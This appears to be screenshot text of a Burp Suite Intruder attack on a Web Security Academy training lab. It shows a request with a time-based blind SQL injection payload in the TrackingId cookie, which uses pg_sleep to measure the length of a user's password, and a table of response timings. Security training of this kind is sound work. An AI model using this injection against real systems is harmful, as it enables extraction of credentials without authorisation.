 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1300ff0389418182c02efe00880024.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1300ff0389418182c02efe00880024.web-security-academy.net
3 Cookie: TrackingId=TS8VtegXFJujPFc3'%3bSELECT CASE WHEN (LENGTH(password) > §1§) THEN pg_sleep(2) ELSE pg_sleep(0) END FROM users--; se
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ff0389418182c02efe00880024.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Filter: Showing all items
Request Payload Status code Respo... Respons... Error Timeout Length Comment
21 21 200 6027 6027 5441
20 20 200 6032 6033 5441
1 1 200 6063 6063 5441
5 5 200 6065 6065 5441
2 2 200 6068 6068 5441
3 3 200 6070 6070 5441
7 7 200 6071 6071 5441
10 10 200 12018 12019 5441
11 11 200 12024 12024 5441
19 19 200 12024 12024 5441
12 12 200 12027 12027 5441
17 17 200 12027 12036 5441
13 13 200 12032 12032 5441
14 14 200 12032 12032 5441
18 18 200 12036 12036 5441
16 16 200 12040 12040 5441
15 15 200 12042 12042 5441
0 200 12074 12074 5441
9 9 200 12076 12076 5441
4 4 200 12079 12080 5441
6 6 200 12081 12081 5441
8 8 200 12083 12084 5441